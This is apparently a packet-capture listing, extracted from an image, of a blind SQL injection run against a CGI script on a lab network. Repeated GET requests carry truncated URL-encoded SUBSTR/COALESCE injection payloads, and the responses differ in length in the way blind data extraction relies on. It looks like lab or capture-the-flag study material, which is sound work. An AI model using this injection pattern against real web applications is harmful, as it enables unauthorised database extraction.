 http
Destination Protoco Lengt Info
172.18.0.1 HTTP 262 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 438 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not
172.18.0.1 HTTP 421 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 438 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not
172.18.0.1 HTTP 421 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 438 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not
172.18.0.1 HTTP 421 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 438 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not
172.18.0.1 HTTP 262 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 437 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not
172.18.0.1 HTTP 421 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 438 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not
172.18.0.1 HTTP 421 HTTP/1.1 200 OK (text/html)
172.18.0.2 HTTP 438 GET /cgi-bin/getauthor.py?name=Albert%27%20AND%20SUBSTR%28%28SELECT%20COALESCE%28not